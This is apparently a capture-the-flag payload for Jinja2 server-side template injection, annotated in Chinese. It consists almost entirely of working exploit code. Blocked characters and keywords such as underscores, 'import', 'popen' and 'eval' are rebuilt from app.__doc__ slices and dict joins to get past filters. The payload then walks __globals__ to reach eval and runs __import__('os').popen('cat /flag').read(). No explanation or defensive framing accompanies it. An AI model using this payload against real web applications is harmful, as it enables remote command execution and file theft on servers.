 #Author: 颖奇L'Amore
{% set xhx = (({ }|select()|string()|list()).pop(24)|string())%}  # _
{% set spa = ((app.__doc__|list()).pop(102)|string())%}  #空格
{% set pt = ((app.__doc__|list()).pop(320)|string())%}  #点
{% set yin = ((app.__doc__|list()).pop(337)|string())%}   #单引号
{% set left = ((app.__doc__|list()).pop(264)|string())%}   #左括号 （
{% set right = ((app.__doc__|list()).pop(286)|string())%}   #右括号）
{% set slas = (y1ng.__init__.__globals__.__repr__()|list()).pop(349)%}   #斜线/
{% set bu = dict(buil=aa,tins=dd)|join() %}  #builtins
{% set im = dict(imp=aa,ort=dd)|join() %}  #import
{% set sy = dict(po=aa,pen=dd)|join() %}  #popen
{% set os = dict(o=aa,s=dd)|join() %}  #os
{% set ca = dict(ca=aa,t=dd)|join() %}  #cat
{% set flg = dict(fl=aa,ag=dd)|join() %}  #flag
{% set ev = dict(ev=aa,al=dd)|join() %} #eval
{% set red = dict(re=aa,ad=dd)|join()%}  #read
{% set bul = xhx*2~bu~xhx*2 %}  #__builtins__
#拼接起来 __import__('os').popen('cat /flag').read()
{% set pld = xhx*2~im~xhx*2~left~yin~os~yin~right~pt~sy~left~yin~ca~spa~slas~flg~yin~right~pt~red~left~ri
ght %}
{% for f,v in y1ng.__init__.__globals__.items() %} #globals
{% if f == bul %}
{% for a,b in v.items() %}  #builtins
{% if a == ev %} #eval
{{b(pld)}} #eval(pld)
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}